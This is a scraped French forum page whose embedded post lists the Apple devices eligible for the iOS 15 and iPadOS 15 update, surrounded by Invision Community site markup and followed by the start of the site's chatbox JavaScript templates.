										<option value="core_members" >Membres</option>
									
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_in" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-file-lines i-basis_30"></i> Rechercher:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_in" name="search_in">
									<option value="all" selected>Titres et corps des contenus</option>
									<option value="titles">Titres des contenus uniquement</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__startDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-pen-to-square i-basis_30"></i> Date de création:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__startDate" name="startDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__search_and_or" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-solid fa-list-check i-basis_30"></i> Utiliser:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__search_and_or" name="search_and_or">
									<option value="and" selected>Tous ces mots</option>
									<option value="or">N'importe lequel de ces mots</option>
								</select>
							</div>
						</div>
						<div class="i-flex i-border-top_3">
							<label for="mobile-search__updatedDate" class="i-flex_11 i-flex i-align-items_center  i-color_soft i-font-weight_500 i-padding-block_2 i-padding-start_2">
								<i class="fa-regular fa-calendar i-basis_30"></i> Dernière mise à jour:
							</label>
							<div class="ipsSimpleSelect ipsSimpleSelect--end i-font-weight_600">
								<select id="mobile-search__updatedDate" name="updatedDate">
									<option value="any" selected>N’importe quelle date</option>
									<option value="day">Les dernières 24 heures</option>
									<option value="week">La semaine passée</option>
									<option value="month">Le mois dernier</option>
									<option value="six_months">Les six derniers mois</option>
									<option value="year">L’année passée</option>
								</select>
							</div>
						</div>
					</div>
				</div>
			</form>
		</div>
	</section>

		
		
		

<div popover class="ipsSearchDialog" id="ipsSearchDialog">
	<button class="ipsSearchDialog__dismiss" popovertarget="ipsSearchDialog" type="button">
		<span>Chercher...</span>
	</button>
	<search role="search">
		<form class="ipsSearchDialog__modal" accept-charset="utf-8" action="//larashare.net/search/?do=quicksearch" method="post">
			<div class="ipsSearchDialog__input" data-ips-hook="searchInput">
				<input type="text" id="ipsSearchDialog__input" placeholder="Rechercher…" name="q" autocomplete="off" aria-label="Rechercher" autofocus>
				<button type="submit" class="ipsButton ipsButton--primary"><span>Rechercher</span><i class="fa-solid fa-arrow-right"></i></button>
			</div>
			<div class="ipsSearchDialog__filters ipsFluid i-gap_lines" data-ips-hook="searchFilters">
				<div>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="type">
							
							<option value="all" >N’importe où</option>
							
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;nodes&quot;:154}" selected>Ce forum</option>
								
									<option value="contextual_{&quot;type&quot;:&quot;forums_topic&quot;,&quot;item&quot;:21090}" selected>Ce sujet</option>
								
							
							
								<option value="forums_topic" >Sujets</option>
							
								<option value="cms_pages_pageitem" >Pages</option>
							
								<option value="cms_records1" >Article</option>
							
								<option value="downloads_file" >Fichiers</option>
							
								<option value="videobox_video" >Videos</option>
							
								<option value="musicbox_song" >Musicbox</option>
							
								<option value="core_members" >Membres</option>
							
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__find-results-in" class="ipsInvisible">Rechercher les résultats dans…</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-file-lines"></i>
						<select name="search_in" id="search-modal__find-results-in">
							<option value="all" selected>Chercher dans les titres et corps</option>
							<option value="titles">Chercher dans les titres</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__date-created" class="ipsInvisible">Date de création</label>
					<div class="ipsSimpleSelect">
						<i class="fa-solid fa-pen-to-square"></i>
						<select name="startDate" id="search-modal__date-created">
							<option value="any" selected>Créé à tout moment</option>
							<option value="day">Created past 24 hours</option>
							<option value="week">Created past week</option>
							<option value="month">Created past month</option>
							<option value="six_months">Created past 6 months</option>
							<option value="year">Created past year</option>
						</select>
					</div>
				</div>
				<div>
					<label for="search-modal__last-updated" class="ipsInvisible">Dernière mise à jour</label>
					<div class="ipsSimpleSelect">
						<i class="fa-regular fa-calendar"></i>
						<select name="updatedDate" id="search-modal__last-updated">
							<option value="any" selected>Mise à jour n'importe quand</option>
							<option value="day">Mis à jour ces dernières 24 heures</option>
							<option value="week">Mis à jour la semaine écoulée</option>
							<option value="month">Mis à jour le mois écoulé</option>
							<option value="six_months">Mis à jour ces 6 derniers mois</option>
							<option value="year">Mis à jour l'année écoulée</option>
						</select>
					</div>
				</div>
			</div>
		</form>
	</search>
</div>

		
<i-card popover id="iPushNotificationsPromptPopover">
	<button class="iCardDismiss" type="button" tabindex="-1" popovertarget="iPushNotificationsPromptPopover" popovertargetaction="hide">Fermer</button>
	<div class="iCard">
		<div class="iCard__header">
			<h4>Configure browser push notifications</h4>
			<button class="iCard__close" type="button" popovertarget="iPushNotificationsPromptPopover"><span class="ipsInvisible">close</span></button>
		</div>
		<div class="iCard__content">
			<i-tabs class='ipsTabs ipsTabs--stretch ipsTabs--sticky' id='ipsTabs_pushNotifications' data-ipsTabBar data-ipsTabBar-contentArea='#ipsTabs_pushNotifications_content'>
				<div role='tablist'>
					<button type="button" id='ipsTabs_pushNotifications_chrome' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_chrome_panel' aria-selected="true"><i class="fa-brands fa-chrome i-margin-end_icon"></i> Chrome</button>
					<button type="button" id='ipsTabs_pushNotifications_safari' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_safari_panel' aria-selected="false"><i class="fa-brands fa-safari i-margin-end_icon"></i> Safari</button>
					<button type="button" id='ipsTabs_pushNotifications_edge' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_edge_panel' aria-selected="false"><i class="fa-brands fa-edge i-margin-end_icon"></i> Edge</button>
					<button type="button" id='ipsTabs_pushNotifications_firefox' class="ipsTabs__tab" role="tab" aria-controls='ipsTabs_pushNotifications_firefox_panel' aria-selected="false"><i class="fa-brands fa-firefox-browser i-margin-end_icon"></i> Firefox</button>
				</div>
				
<div class="ipsTabs__scrollers" data-role="tabScrollers">
	<button data-direction="prev" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-left"></i></button>
	<button data-direction="next" type="button" aria-hidden="true" tabindex="-1" hidden><i class="fa-solid fa-angle-right"></i></button>
</div>
			</i-tabs>
			<div id='ipsTabs_pushNotifications_content' class='ipsTabs__panels'>
				<div id='ipsTabs_pushNotifications_chrome_panel' class="ipsTabs__panel ipsTabs__panel--chrome" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_chrome">
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions → Notifications</strong>.</li><li>Adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Chrome (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Select <strong>Site settings</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_safari_panel' class="ipsTabs__panel ipsTabs__panel--safari" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_safari" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (iOS 16.4+)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Ensure the site is installed via <strong>Add to Home Screen</strong>.</li><li>Open <strong>Settings App → Notifications</strong>.</li><li>Find your app name and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Safari (macOS)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Safari → Preferences</strong>.</li><li>Click the <strong>Websites</strong> tab.</li><li>Select <strong>Notifications</strong> in the sidebar.</li><li>Find this website and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_edge_panel' class="ipsTabs__panel ipsTabs__panel--edge" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_edge" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Tap the lock icon next to the address bar.</li><li>Tap <strong>Permissions</strong>.</li>
	<li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Edge (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Click the padlock icon in the address bar.</li><li>Click <strong>Permissions for this site</strong>.</li><li>Find <strong>Notifications</strong> and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
				<div id='ipsTabs_pushNotifications_firefox_panel' class="ipsTabs__panel ipsTabs__panel--firefox" role="tabpanel" aria-labelledby="ipsTabs_pushNotifications_firefox" hidden>
					<div class="ipsFluid i-basis_300 i-gap_4 i-padding_3">
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Android)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Go to <strong>Settings → Site permissions</strong>.</li><li>Tap <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
						<div>
							<h5 class="i-color_hard i-font-weight_600 i-font-size_2 i-margin-bottom_2">Firefox (Desktop)</h5>
							<ol class="ipsList ipsList--bullets">
								<li>Open Firefox Settings.</li><li>Search for <strong>Notifications</strong>.</li><li>Find this site in the list and adjust your preference.</li>
							</ol>
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
</i-card>
		<i-pwa-loading hidden></i-pwa-loading>
		

    
    
    
	
	<script>
		var ipsDebug = false;
		var ipsSettings = {
			
			
			cookie_path: "/",
			
			cookie_prefix: "ips4_",
			
			
			cookie_ssl: true,
			
            essential_cookies: ["oauth_authorize","member_id","login_key","clearAutosave","lastSearch","device_key","IPSSessionFront","loggedIn","noCache","cookie_consent","cookie_consent_optional","language","forumpass_*","cm_reg","location","currency","guestTransactionKey"],
			upload_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_upload.png",
			message_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_message.png",
			notification_imgURL: "https://larashare.net/static/resources/core_0cb563f8144768654a2205065d13abd6_notification.png",
			baseURL: "//larashare.net/",
			jsURL: "//larashare.net/applications/core/interface/js/js.php",
			uploadBaseURLs: ["https:\/\/larashare.net\/uploads"],
			csrfKey: "da9469e3716bfd562b5c196e333225d0",
			antiCache: "e91dc93a031769001374",
			jsAntiCache: "e91dc93a031769040258",
			disableNotificationSounds: true,
			useCompiledFiles: true,
			links_external: true,
			memberID: 0,
			blankImg: "//larashare.net/applications/core/interface/js/spacer.png",
			googleAnalyticsEnabled: false,
			matomoEnabled: false,
			viewProfiles: true,
			mapProvider: 'none',
			mapApiKey: '',
			pushPublicKey: "BOnQQK2kbNHUc9ox6bAJKk8oJbItoGnN5K4MyTcuMsUP2d3vQ2W0FDf11Xt3Hy5QAIbmNjpnQIe964uAl70i7fk",
			relativeDates: true,
            pagebuilderKey: "1744217344745",
            ipsApps: ["blog","calendar","cloud","cms","core","downloads","forums","gallery","nexus","convert","courses"]
		};
		
		
			ipsSettings['maxImageDimensions'] = {
				width: 1000,
				height: 750
			};
		
		const ipsJsFileMap = {"chatbox":{"front_chatbox":"https:\/\/larashare.net\/uploads\/javascript_chatbox\/front_front_chatbox.js"},"videobox":{"front_view":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_view.js","front_post":"https:\/\/larashare.net\/uploads\/javascript_videobox\/front_front_post.js"},"musicbox":{"front_musicbox":"https:\/\/larashare.net\/uploads\/javascript_musicbox\/front_front_musicbox.js"},"advmsg":{"front_advmsg":"https:\/\/larashare.net\/uploads\/javascript_advmsg\/front_front_advmsg.js"}};
		
	</script>





    <script
        src='https://larashare.net/static/js/global/root_library.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_global/root_js_lang_3.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_framework.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/global_global_core.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/global/root_front.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_core.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/core/interface/jquery/jquery-ui.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/agotime.min.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/chatbox/interface/howler.core.min.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_videobox/front_front_view.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/uploads/javascript_musicbox/front_front_musicbox.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='//larashare.net/applications/musicbox/interface/jplayer.min.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/forums/front_front_topic.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>


    <script
        src='https://larashare.net/static/js/core/front_front_helpful.js?v=e91dc93a031769040258'
        data-ips
        
        
></script>



	<script>
		
			ips.setSetting( 'date_format', jQuery.parseJSON('"dd\/mm\/yy"') );
		
			ips.setSetting( 'date_first_day', jQuery.parseJSON('0') );
		
			ips.setSetting( 'ipb_url_filter_option', jQuery.parseJSON('"none"') );
		
			ips.setSetting( 'url_filter_any_action', jQuery.parseJSON('"allow"') );
		
			ips.setSetting( 'bypass_profanity', jQuery.parseJSON('0') );
		
			ips.setSetting( 'emoji_cache', jQuery.parseJSON('1') );
		
			ips.setSetting( 'image_jpg_quality', jQuery.parseJSON('85') );
		
			ips.setSetting( 'cloud2', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_member_name', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_popup_height', jQuery.parseJSON('480') );
		
			ips.setSetting( 'chatbox_bar_full', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_mini', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_bar_pos', jQuery.parseJSON('"right"') );
		
			ips.setSetting( 'chatbox_force_scroll_down', jQuery.parseJSON('""') );
		
			ips.setSetting( 'chatbox_tabCount', jQuery.parseJSON('-1') );
		
			ips.setSetting( 'chatbox_timeago', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'chatbox_userFormat', {"2":{"prefix":"","suffix":""},"3":{"prefix":"","suffix":""},"4":{"prefix":"<span style=\u0027color:#c90076\u0027>","suffix":"<\/span>"},"6":{"prefix":"","suffix":""},"7":{"prefix":"","suffix":""},"8":{"prefix":"","suffix":""},"9":{"prefix":"","suffix":""}} );
		
			ips.setSetting( 'chatbox_connection', jQuery.parseJSON('"ajax"') );
		
			ips.setSetting( 'chatbox_interval', jQuery.parseJSON('15000') );
		
			ips.setSetting( 'chatbox_slow_polling', jQuery.parseJSON('false') );
		
			ips.setSetting( 'chatbox_ignored', jQuery.parseJSON('null') );
		
			ips.setSetting( 'chatbox_version', jQuery.parseJSON('"5.2.16"') );
		
			ips.setSetting( 'thumb_from_mp4', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxDefaultAutoPlay', jQuery.parseJSON('"on"') );
		
			ips.setSetting( 'musicBoxPlayerBar', jQuery.parseJSON('"0"') );
		
			ips.setSetting( 'musicBoxCanPlayRandom', jQuery.parseJSON('1') );
		
			ips.setSetting( 'musicBoxUpdateURL', jQuery.parseJSON('"1"') );
		
			ips.setSetting( 'isAnonymous', jQuery.parseJSON('false') );
		
        
		ips.setSetting('maxEmbedWidth', "500");
		ips.setSetting('maxEmbeddedMediaWidth', null);
        ips.setSetting('allowedIframeDomains', []);
		
    </script>



<script type='application/ld+json'>
{
    "name": "iOS 15 / iPadOS 15 : qui aura droit \u00e0 la mise \u00e0 jour ?",
    "headline": "iOS 15 / iPadOS 15 : qui aura droit \u00e0 la mise \u00e0 jour ?",
    "text": "salut, \u00a0 \nL\u0027\u00e9volution iOS 15 s\u0027appr\u00eate \u00e0 d\u00e9barquer dans les iPhone d\u0027ancienne g\u00e9n\u00e9ration avant l\u0027arriv\u00e9e des iPhone 13. Quels sont les appareils \u00e9ligibles ? \u00a0 \nLa nouvelle gamme iPhone 13 proposera une exp\u00e9rience photo / vid\u00e9o renouvel\u00e9e, le SoC Apple A15 Bionic grav\u00e9 en 5 nm et la nouvelle plate-forme iOS 15 \u00e0 partir du 24 septembre. \u00a0 \nAvant cela, l\u0027OS mobile sera propos\u00e9 sur les iPhone d\u0027ancienne g\u00e9n\u00e9ration d\u00e8s le 20 septembre. Cette ann\u00e9e encore, l\u0027\u00e9ligibilit\u00e9 descend jusqu\u0027\u00e0 l\u0027iPhone 6S / 6S Plus (qui date tout de m\u00eame de 2015) et concerne tous les mod\u00e8les plus r\u00e9cents. \u00a0 \nCela concerne \u00e9galement les iPhone SE de 1\u00e8re et 2\u00e8me g\u00e9n\u00e9ration ainsi que l\u0027iPod Touch de 7\u00e8me g\u00e9n\u00e9ration. \u00a0 \nDe la m\u00eame fa\u00e7on, iPadOS 15 va \u00eatre d\u00e9ploy\u00e9 sur les diff\u00e9rentes tablettes iPad et iPad Pro de la firme. Cela concerne toutes les g\u00e9n\u00e9rations de l\u0027iPad Pro 12,9 (1\u00e8re \u00e0 5\u00e8me g\u00e9n\u00e9ration) et de l\u0027iPad Pro 11 (1\u00e8re \u00e0 3\u00e8me g\u00e9n\u00e9ration) ainsi que les iPad Pro 10,5 et iPad Pro 9,7. \u00a0 \n \u00a0 \nA ceci s\u0027ajoute les iPad de 5\u00e8me \u00e0 8\u00e8me g\u00e9n\u00e9ration, les iPad Mini 4 et 5 (le nouvel iPad Mini 6 en disposera nativement) et les iPad Air 2 et de 3\u00e8me / 4\u00e8me g\u00e9n\u00e9ration. \u00a0 \nOn devrait donc assister d\u0027ici quelques jours \u00e0 une migration massive des appareils vers les nouveaux OS mobiles d\u0027Apple, constituant l\u0027un des points forts de l\u0027\u00e9cosyst\u00e8me pour la diffusion de ses services mobiles. \u00a0 \nhttps://www.generation-nt.com/apple-ios-15-iphone-liste-compatibilite-actualite-1992380.html \u00a0 \u00a0 ",
    "dateCreated": "2021-09-15T08:55:04+00:00",
    "datePublished": "2021-09-15T08:55:04+00:00",
    "dateModified": "2021-09-15T09:10:03+00:00",
    "author": {
        "@type": "Person",
        "name": "gringoman",
        "image": "https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg",
        "url": "https://larashare.net/profile/1570-gringoman/"
    },
    "interactionStatistic": [
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/ViewAction",
            "userInteractionCount": 1176
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "https://schema.org/CommentAction",
            "userInteractionCount": 1
        },
        {
            "@type": "InteractionCounter",
            "interactionType": "http://schema.org/FollowAction",
            "userInteractionCount": 0
        }
    ],
    "@context": "https://schema.org",
    "@type": "DiscussionForumPosting",
    "@id": "https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/",
    "isPartOf": {
        "@id": "https://larashare.net/#website"
    },
    "publisher": {
        "@id": "https://larashare.net/#organization",
        "member": {
            "@type": "Person",
            "name": "gringoman",
            "image": "https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg",
            "url": "https://larashare.net/profile/1570-gringoman/"
        }
    },
    "url": "https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/",
    "discussionUrl": "https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/",
    "mainEntityOfPage": {
        "@type": "WebPage",
        "@id": "https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/"
    },
    "pageStart": 1,
    "pageEnd": 1,
    "comment": [
        {
            "@type": "Comment",
            "@id": "https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/#comment-130279",
            "url": "https://larashare.net/topic/21090-ios-15-ipados-15-qui-aura-droit-%C3%A0-la-mise-%C3%A0-jour/#comment-130279",
            "author": {
                "@type": "Person",
                "name": "gringoman",
                "image": "https://larashare.net/uploads/monthly_2025_12/1569.thumb.jpg.475335ef8bac6825c62f2e005567f1b8.jpg",
                "url": "https://larashare.net/profile/1570-gringoman/"
            },
            "dateCreated": "2021-09-15T09:10:03+00:00",
            "text": "re, \u00a0 \niOS 15 sera disponible le 20 septembre. \u00a0 \u00a0 ",
            "upvoteCount": 2
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "publisher": "https://larashare.net/#organization",
    "@type": "WebSite",
    "@id": "https://larashare.net/#website",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "potentialAction": {
        "type": "SearchAction",
        "query-input": "required name=query",
        "target": "https://larashare.net/search/?q={query}"
    },
    "inLanguage": [
        {
            "@type": "Language",
            "name": "English (USA)",
            "alternateName": "en-US"
        },
        {
            "@type": "Language",
            "name": "Fran\u00e7ais",
            "alternateName": "fr-FR"
        }
    ]
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://www.schema.org",
    "@type": "Organization",
    "@id": "https://larashare.net/#organization",
    "mainEntityOfPage": "https://larashare.net/",
    "name": "Larashare",
    "url": "https://larashare.net/",
    "logo": {
        "@type": "ImageObject",
        "@id": "https://larashare.net/#logo",
        "url": "https://larashare.net/uploads/monthly_2025_12/original.png.312a03989892970d9d962e1547474248.png"
    }
}	
</script>

<script type='application/ld+json'>
{
    "@context": "https://schema.org",
    "@type": "BreadcrumbList",
    "itemListElement": [
        {
            "@type": "ListItem",
            "position": 1,
            "item": {
                "name": "Clubs",
                "@id": "https://larashare.net/clubs/"
            }
        },
        {
            "@type": "ListItem",
            "position": 2,
            "item": {
                "name": "PC | VPS Linux Mac",
                "@id": "https://larashare.net/clubs/3-pc-vps-linux-mac/"
            }
        },
        {
            "@type": "ListItem",
            "position": 3,
            "item": {
                "name": "Apple | iOS | MAC",
                "@id": "https://larashare.net/forum/154-apple-ios-mac/"
            }
        },
        {
            "@type": "ListItem",
            "position": 4,
            "item": {
                "name": "iOS 15 / iPadOS 15 : qui aura droit \u00e0 la mise \u00e0 jour ?"
            }
        }
    ]
}	
</script>



<script>
    (() => {
        let gqlKeys = [];
        for (let [k, v] of Object.entries(gqlKeys)) {
            ips.setGraphQlData(k, v);
        }
    })();
</script>


<!-- Need to add VLE tags regarless of ajax -->

		
		<!--ipsQueryLog-->
		<!--ipsCachingLog-->
		
		
		
	</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://larashare.net/uploads/javascript_chatbox/front_front_chatbox.js?v=e91dc93a031769040258
body_size: 86748
content:
ips.templates.set('chatbox.style.superchat',`
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='superchat' data-amount='{{money}}' style='background: {{mainBg}};'>
		<div class='{{#chatterPhoto}}ipsPhotoPanel{{/chatterPhoto}}'>
			<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
				<img src='{{chatterPhoto}}' alt=''>
			</a>
			<div class='chatrow--wide'>
				<a href='#' class='chatterName' style='color: #{{mainTxt}};' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>
					{{{chatterNameFormat}}}
				</a> \
				&middot; \
				<span class='money' style='color: #{{mainTxt}};'>{{money}}</span>
				<div class='i-float_end' style='color: #{{mainTxt}};'>
					<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
					{{#id}}
						{{#canManageMSG}}
							<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
								<i class='fa fa-ellipsis-h'></i>
							</a>
							<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
								{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
								{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
								{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
								{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
							</ul>
						{{/canManageMSG}}
					{{/id}}
				</div>
				<div id='chatRow_{{id}}' data-id='{{id}}' style='color: #{{mainTxt}};'><span class='chatbox_msg'>{{{content}}}</span></div>
            </div>
		</div>
	</div>
</li>
`);ips.templates.set('chatbox.style.standard',` 
<li class='ipsData__item {{#id}}chat_row{{/id}} {{#isMyMsg}}isMyMSG{{/isMyMsg}} chatbox_style1 {{#callme}}mentionMe{{/callme}}' {{#id}}id='{{id}}'{{/id}}>
	<div class='ipsPhotoPanel'>
		<a href='#' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}' data-ipsHover-onClick{{/memberHovercard}} class='ipsUserPhoto ipsUserPhoto--tiny' id='ips_uid_{{chatterID}}'>
			<img src='{{chatterPhoto}}' alt=''>
		</a>
		<div class='chatrow--wide'>
			<a href='#' class='chatterName' data-action='mention' data-member='{{chatterName}}' data-id='{{chatterID}}' data-url='{{chatterUrl}}' {{#memberHovercard}}data-ipshover data-ipshover-target='{{memberHovercard}}'{{/memberHovercard}}>{{{chatterNameFormat}}}</a>
			<div class='i-float_end'>
				<time class='cbTime {{#inDay}}timeago{{/inDay}} i-font-size_-3 i-color_soft' datetime='{{time}}'>{{time}}</time>&nbsp;\
				{{#id}}
					{{#canManageMSG}}
						<a class='msgAction' href='#msgAction{{id}}_menu' id='msgAction{{id}}' data-action='options' data-ipsMenu data-ipsMenu-closeOnClick='false' data-ipsMenu-appendTo='.chatboxContainer'>
							<i class='fa fa-ellipsis-h'></i>
						</a>
						<ul class='cbMsgActionMenu ipsMenu ipsMenu_narrow ipsHide' id='msgAction{{id}}_menu'>
							{{#canEdit}}<li class='ipsMenu_item'><a href='#' data-action='edit' data-chatID='{{id}}'>{{#lang}}chatbox_edit{{/lang}}</a></li>{{/canEdit}}
							{{#canDelete}}<li class='ipsMenu_item'><a href='#' data-action='delete' data-chatID='{{id}}'>{{#lang}}chatbox_delete{{/lang}}</a></li>{{/canDelete}}
							{{#canReport}}<li class='ipsMenu_item'><a href='#' data-action='report' data-chatID='{{id}}'>{{#lang}}chatbox_report{{/lang}}</a></li>{{/canReport}}
							{{#canBeBlocked}}<li class='ipsMenu_item'><a href='#' data-action='addToBlockedList' data-key='{{chatterKey}}' data-ip='{{chatterIP}}' data-name='{{chatterName}}'>{{#lang}}chatbox_block{{/lang}}</a></li>{{/canBeBlocked}}
						</ul>
					{{/canManageMSG}}
				{{/id}}
			</div>
